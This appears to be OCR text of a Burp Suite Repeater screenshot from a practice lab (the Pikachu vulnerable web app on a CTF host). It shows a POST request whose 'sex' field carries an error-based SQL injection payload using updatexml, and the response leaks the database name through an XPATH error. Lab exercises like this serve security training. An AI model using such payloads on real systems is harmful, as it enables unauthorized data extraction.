 hello,cccc,欢迎来到个
姓名:cccc
性别: qwq
手机: qwq
住址: qwq
邮箱: qwq
submit
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://lzctf.thecat.top
Request
Raw Params Headers Hex
POST /vul/sqli/sqli_iu/sqli_edit.php HTTP/1.1
Host: lzctf.thecat.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://lzctf.thecat.top/vul/sqli/sqli_iu/sqli_edit.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
Origin: http://lzctf.thecat.top
Connection: close
Cookie:
Hm_lvt_74a8d596081fabd32df6cc5c310ce476=1597248506,1597248509,1597248512,15972
82113; Hm_lpvt_74a8d596081fabd32df6cc5c310ce476=1597282130;
PHPSESSID=sjap6gm9i56qjbr5vcdsu8n1o4
Upgrade-Insecure-Requests: 1
sex=qwq'or updatexml(1,concat(0x7e,database(),0x7e),0)
or'&phonenum=qwq&add=qwq&email=qwq&submit=submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~pikachu~'
? < + > Type a search term 0 mat